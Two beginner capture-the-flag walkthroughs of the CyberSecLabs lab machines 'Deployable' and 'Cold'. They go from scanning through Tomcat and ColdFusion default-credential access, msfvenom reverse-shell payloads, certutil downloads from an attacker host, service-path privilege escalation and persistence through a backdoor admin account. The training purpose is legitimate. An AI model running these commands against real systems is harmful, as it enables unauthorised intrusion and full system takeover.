CyberSecLabs – “Deployable” Walkthrough

CyberSecLabs

Deployable from CyberSecLabs is a beginner level box where we’ll explore a default Apache Tomcat installation for initial access. Then use winPEAS to enumerate the box and find the privilege escalation path by exploiting a vulnerable Windows service.

Let’s get started.

Deployable’s IP address is 172.31.1.13.

Scanning and Enumeration

As per usual we start with the following Nmap scan to explore the open ports and services. I’m using -sC to run default scripts, -sV to enumerate service versions, and -p- to scan all TCP ports (1-65535).

nmap -sC -sV -p- 172.31.1.13


Let’s review. We have Microsoft SMB, RDP, and then several uncommon ports running HTTP services. I don’t care about the 49152-49164 ports, on most beginner boxes they aren’t that interesting or useful. The next thing I want to do is run Nitko Web Vulnerability Scanner on the ports hosting HTTP.


You should run the scanner on all HTTP ports to be thorough. In an effort to keep things concise, I’ll only show you the Nikto results from port 8080.

nikto -h 172.31.1.13:8080

Buried in the Nikto output I see a web page /manager/html and its for Tomcat Manager Application. It also tells us (pass protected) so we will need a password to login to the Manager app. Let’s go to our browser and check out the Apache Tomcat installation.

172.31.1.13:8080 – Apache Tomcat front page.

So here’s the front end of the Apache Tomcat site. There’s several links and things to explore here if you aren’t familiar, but the vital part is the Manager App. If you click on the manager app, you’ll be prompted for a password. I don’t know the password, so I’ll try something like tomcat/admin. As you’ll see below that didn’t work and we get a 401 unauthorized page.

172.31.1.13:8080/manager/html – Login Error

This is where it pays to read all error messages even if they might not seem important at first glance. One of the default passwords for Tomcat is given here. Tomcat for the username and s3cret as the password. Now you could look up a wordlist of Tomcat passwords and in that list you’d find this combination. Another approach would be to use Burpsuite to launch a password attack on the login form. That’s a good exercise but not required for this beginner box.

Login to the Manager App with the credentials. You’ll be taken to the Tomcat Web Application Manager page. Here we see all the Tomcat applications listed.

Inside the Tomcat Web Application Manager

Exploitation

Inside the Tomcat Manager if you scroll past the list of applications we have the Deploy section. We have two options to upload a WAR (Web application resource) file. One from a file located on the server, which we don’t have access to yet, and another to select local file to upload.

WAR file upload


If you aren’t aware of haven’t dealt with WAR files, MSFvenom from Metasploit has the ability to create WAR file payloads. You can look up a MSFvenom cheat sheet like this one at HackTricks, and find the correct payload parameters.

The important part is the java/jsp_shell_reverse payload parameter and then specifying the file type as a WAR file. For good measure I added the execute permission with chmod.

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.0.22 LPORT=4321 -f war > shell.war

With the payload generated go back to the Tomcat Manager and upload your WAR file. You’ll see the shell added to the list of applications at the bottom.

/shell uploaded as a deployable WAR file.

Setup a Netcat listener on the same port you specified in your MSFvenom payload and click on the /shell application link in the Tomcat application manger to execute the WAR file reverse shell.

nc -lvnp 4321
whoami

Excellent. We have a shell and we are the tomat user. That’s a great start but we’ll need to escalate our privileges if we want to own this box.

Privilege Escalation

For this box we will be using winPEAS for enumeration and getting a lay of the land. You could check all of these manually of course but winPEAS is a fast and thorough option you should definitely check out. To get started we need to transfer the winPEAS executable to the target machine.

I’ll use the http.server module for python3 on port 80 to host the file on my attacker machine.

python3 -m http.server 80

My favorite windows transfer tool and one of the easiest for beginners is Certutil. This is a built-in utility that’s present on most Windows operating systems.

certutil -urlcache -split -f http://10.10.0.22/winPEAS.exe winPEAS.exe

Transfer the winPEAS.exe file to the target and run winPEAS. Increase the number of lines in your terminal if you have trouble scrolling through the output, or you can echo the output of winPEAS into a text file for easier reading.

winPEAS generates a lot of output because its very comprehensive in terms of privilege escalation techniques and enumerating the operating system. Scroll down until you find the Services information.

winPEAS output – Services Information

Here we see red text indicating an interesting finding, or something worth exploring as a potential route for privilege escalation. We have a service named Deploy and it has no quotes around the folder path. This is called a unquoted service path.

Let’s look at the service itself and confirm this winPEAS finding by using the built-in windows service utility.

sc qc deploy


As you can see in the Binary_Path_Name field we confirm the unquoted service path is present for the Deploy service.

To exploit this vulnerability we need to insert our own malicious executable into the Deploy Ready folder. Typically as a low privileged user you won’t be able to write to the Program Files folder.

To create the executable we will once again use msfvenom to generate the payload. This time it will be suited for a Windows operating system and with the file type of a windows executable. Call it Service.exe.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.22 LPORT=1234 -f exe > Service.exe

We have our reverse shell payload created and are ready to transfer the file to the target. First we’ll change directory into the C:\Program Files\Deploy Ready\ folder. For the transfer we will use certutil again. I confirm the file is in place with a quick dir command.

cd “C:\Program Files\Deploy Ready”
certutil -urlcache -split -f http://10.10.0.22/Service.exe Service.exe
dir

With the Service.exe payload transferred and our Netcat listener running, we are now ready to start the Deploy service. I’ll do that with the “sc start Deploy” command.

nc -lvnp 1234
whoami

There we go! As the service starts it executes our reverse shell payload and connects back to our Netcat listener. We have escalated our access to the NT authority/system account. OWNED! Now we are ready to…

Capture the Flags!

type C:\Users\tomcat\Desktop\access.txt
type C:\Users\Administrator\Desktop\system.txt

That’s Deployable from CyberSecLabs. I personally enjoyed this beginner box. Like the others at CyberSecLabs the initial exploit and privilege escalation techniques are widely used and cover the basics. Enumerating HTTP ports, gaining access to Tomcat Manager, uploading a reverse shell. Transferring files to the target, exploiting a vulnerable service. All solid techniques even if they feel easy to you. That’s good! Take notes you’ll be using them again for sure.

CyberSecLabs – “Cold” Walkthrough

CyberSecLabs

Cold from CyberSecLabs is a beginner level Windows box with a remote service exploit, that shows the importance of initial enumeration and directory discovery. After gaining initial access we’ll again abuse a service to elevate our privilege.

Cold’s IP address is 172.31.1.15.

Scanning and HTTP Enumeration

We start with scanning. Here I’ve used a simple nmap with the -sV switch to enable Service Enumeration. This will show us what version of a service is running if available.

nmap -sV 172.31.1.15

Let’s review the open ports.

  • HTTP = 80, 443, 5500, 8500
  • SMB = 139, 445
  • MSRPC = 135, 49152-49155, 49161

So we have several ports hosting HTTP services, which is usually a juicy attack vector along with SMB, and a handful of high numbered RPC ports.

Nikto is written by Chris Sullo and David Lodge.

Now is a good time to talk about one of my favorite tools for HTTP enumeration and that is the Nikto Web Vulnerability Scanner.

Nikto is a free open source web server scanner, which scans a target website against 6000+ tests. Including scans for vulnerabilities, mis-configurations, out-dated versions, and much more. Nikto comes installed with Kali Linux, but you can installed it yourself by grabbing the latest release from Github.

Because so many different types of checks are included with Nikto, I’ve made it a practice to run Nikto on any HTTP port I encounter. In the case of Cold, we have 3 possible ports to scan with Nikto. Nothing interesting really for ports 80, or 5500, but when we run Nikto on 8500 we do find something interesting buried in the output.

Nikto has found an Administrator login page for ColdFusion!

nikto -h 172.31.1.35:8500

Navigate to http://172.31.1.15:8500/CFIDE/administrator/ in your browser and we have the ColdFusion administrator login page.

Navigating to http://172.31.1.15:8500/CFIDE/administrator/ reveals a Adobe ColdFusion admin login.

What do you do when you find a administrative login page? Try to login with the most basic default passwords… such as admin/admin. Hey, what do you know…

I’m in

Now we have credentials and admin access to the ColdFusion Developer console. Now what? I haven’t encountered Coldfusion before, so I don’t really know what to do with this access. Poke around and do your enumeration.

Logged into ColdFusion administration with Developer rights.

So we have ColdFusion, now we need to find an exploit.

Exploitation: Getting a reverse shell

I’ll use Searchsploit to quickly see what exploits are available for ColdFusion. You see we have several exploits for ColdFusion. Since this is a beginner box lets focus on the Metasploit modules.

searchsploit coldfusion
Rapid7’s Metasploit

Launch msfconsole and search for ColdFusion exploit modules. I see a total of 4 exploit/ modules. The exploit/ category in Metasploit is for exploits that will result in a interactive command shell.

Searching for Coldfusion modules in Metasploit.

Starting from the top, the first exploit runs on Linux. Cold is a Windows machine, so that’s out. Let’s check out the next exploit, since it will run on Windows.

The exploit will take advantage of the Ckeditor feature of ColdFusion to upload a file without authentication. So we don’t even need the credentials we discovered for ColdFusion.

Load the exploit module. Set the parameters, and then launch the exploit. It will return a simple jsp reverse shell.

Loading the exploit module. Setting the parameters. Launching the exploit.
use exploit/multi/http/coldfusion_ckeditor_file_upload
set RHOSTS 172.31.1.15
set LHOST 10.10.0.41
options
exploit

Our simple jsp reverse shell works for initial access, but let’s upgrade it to a meterpreter session so we don’t encounter problems later. That will make privilege escalation a bit easier, as right now, we are limited by our jsp shell.

I create the payload with msfvenom. You can find several cheat sheets online for payloads. This generates a meterpreter reverse shell inside a simple .exe file.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.41 LPORT=1234 -f exe > shell.exe

To transfer files on windows my favorite tool is certutil. So that’s what I’ll use to get shell.exe. You’ll also need to host the file, so we can access it on the network. Python SimpleHTTPServer will do will do that for us.

certutil.exe -urlcache -f http://10.10.0.41/shell.exe shell.exe

You’ll see the HTTP request after you run the certutil.exe command.

Here you see the HTTP Request for the file.
python -m SimpleHTTPServer 80

Start a new Metasploit session and fire up the exploit/multi/handler to receive the meterpreter shell.

After you’ve started the exploit/multi/handler go back to your original meterpreter shell and launch the shell.exe file.

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.0.41
set LPORT 1234
run

Privilege Escalation

winPEAS

We have our low privilege shell but now we need to scan the target to find our escalation path to system. One of best and most popular tools for doing this is the PEASS – Privilege Escalation Awesome Scripts SUITE. You can get it here.

Since certutil.exe worked to transfer the first meterpreter shell, we’ll use it again. Make sure you still have your python http server running to host the file.

certutil.exe -urlcache -f http://10.10.0.41/winPEAS.exe winPEAS.exe
HTTP Request for winPEAS.exe

Now I can run winPEAS.exe like any executable. It has a lot of output. I scrolled down until I found the Services Information.

winPEAS.exe output

At the bottom, we can modify the “cold” service. Not only does it contain an unquoted service path we can WriteData/CreateFiles. So we can change the configuration of the service to run an executable of our choosing. Since we already have our meterpreter shell on the target, lets reuse that.

Our shell is located in C:\ColdFusion2018\cfusion\bin\. We need to change the service’s configuration binpath to the shell.exe path. We’ll do that using “sc” a built-in windows command line utility for managing services.

sc config cold binpath=”C:\ColdFusion2018\cfusion\bin\shell.exe”
sc start cold
Receiving the reverse shell as NT Authority and watching it die after about 30 seconds.

Notice our meterpreter session died, approximately 30 seconds after starting. We have a error message indicating a problem starting the service, and mostly likely a timeout was reached so it killed the process. If you are really fast, you could type out the access.txt and system.txt files since you have the shell for a brief period of time.

Maintaining Access

Instead of racing to beat the 30 second timeout on the reverse shell, let’s create a persistent session. First we create a new user, and then we add that user to the local admin group.

net user outrunsec Outruns3c! /add

net localgroup administrators outrunsec /add

To utilize the new outrunsec account, we will connect to it using a great penetration testing framework. Evil-WinRM.

Evil-WinRM

Evil-WinRM takes advantage of the Windows Remote Management feature included on servers. It has a lot of features, primarily for post-exploitation. We will only be using it to create a session and get a command prompt. You can get and learn more about Evil-WinRM here.

evil-winrm -i 172.31.1.15 -u outrunsec -p ‘Outruns3c!’
whoami
type C:\Users\Administrator\Desktop\system.txt
type C:\Users\jade\Desktop\access.txt

There you have it. Cold from CyberSecLabs.

This was my first time encountering Adobe ColdFusion, which I learned to pay attention to all HTTP ports and enumerate them with Nikto. Privilege escalation was good practice at service exploitation, along with how to deal with a unstable root shell.